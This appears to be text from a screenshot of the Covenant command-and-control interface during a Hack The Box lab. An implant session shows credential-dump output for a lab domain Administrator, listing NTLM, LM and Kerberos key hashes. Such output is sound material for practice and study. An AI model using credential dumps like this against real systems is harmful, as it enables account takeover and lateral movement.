 https://127.0.0.1:7443/grunt/interact/17
XSS SSTI JWT Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
COVENANT
Welcome, Admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 3989afa257
Info Interact Task Taskings
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 7/12/2018 1:32:41 PM
Object Security ID : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID : 500
Credentials:
Hash NTLM: f6b7160bfc91823792e0ac3a162c9267
ntlm- 0: f6b7160bfc91823792e0ac3a162c9267
ntlm- 1: c718f548c75062ada93250db208d3178
lm - 0: 336d863559a3f7e69371a85ad959a675
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 46afe514418e55ba43e7c5a34f2334b9
* Primary:Kerberos-Newer-Keys *
Default Salt : HTB.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
aes128_hmac (4096) : 45b1a7ed336bafe1f1e0c1ab666336b3
des_cbc_md5 (4096) : ad7afb706715e964
Interact...
Send